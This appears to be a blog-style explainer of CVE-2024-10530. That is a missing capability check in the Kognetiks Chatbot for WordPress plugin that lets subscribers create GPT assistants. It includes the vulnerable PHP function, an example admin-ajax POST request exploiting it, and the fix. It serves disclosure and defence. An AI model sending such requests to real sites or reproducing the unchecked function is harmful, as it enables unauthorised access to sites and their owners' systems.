CVE-2024-10530 is a critical vulnerability in the popular Kognetiks Chatbot for WordPress plugin. This issue could let basic users (even just subscribers) create new GPT assistants on your WordPress site without your permission. Below, I break down exactly how this works, why it’s risky, and show a simple exploit example.
Why Is CVE-2024-10530 Serious?
WordPress plugins use “capability checks” (like current_user_can('manage_options')) to control what different users can do. The add_new_assistant() function should only let admins or high-level roles add assistants.
But in all plugin versions up to 2.1.7, this check is missing. That means *every logged-in user*, including basic subscribers, can hit this function and make new GPT (AI) assistants.
If your site lets people register (like a forum, membership site, or customer portal), *anyone* can abuse this.
Let’s look at the broken function. Here’s a simplified version from the plugin file
// File (simplified): inc/class-assistants.php
public function add_new_assistant() {
$title = sanitize_text_field($_POST['assistant_title']);
$description = sanitize_text_field($_POST['assistant_description']);
// ... other code ...
// No capability check!
// Adds a new assistant as a custom post type or DB entry
$assistant_id = wp_insert_post(array(
'post_title' => $title,
'post_content' => $description,
'post_type' => 'kognetiks_assistant',
'post_status' => 'publish'
));
// ...
}
Notice there’s *no check* to see if the user should really be able to do this!
Example Exploit: How a Subscriber Could Attack
Suppose an attacker registers as a subscriber. They can then use a browser tool or something like Postman to send a POST request to the vulnerable endpoint.
Example Request
POST /wp-admin/admin-ajax.php?action=add_new_assistant HTTP/1.1
Host: yoursite.com
Cookie: [subscriber's auth cookie, auto set when logged in]
Content-Type: application/x-www-form-urlencoded
assistant_title=Hacked%20Assistant&assistant_description=Malicious%20Use%20Case
Result:
Original Reference & Sources
- Wordfence Advisory: CVE-2024-10530
- Plugin homepage on WordPress.org
Add a capability check to the function before accepting any user input
public function add_new_assistant() {
if ( ! current_user_can('manage_options') ) {
wp_die('Unauthorized user');
}
// ... rest of the function ...
}
Conclusion
CVE-2024-10530 is a real-life example of how missing simple security checks can lead to major problems—even with advanced tools like AI chatbots. If you use Kognetiks Chatbot for WordPress, update now.
*Share to spread awareness! For more on WordPress security, check WPScan and Wordfence.*
Timeline
Published on: 11/13/2024 03:15:03 UTC
Last modified on: 11/18/2024 14:59:30 UTC
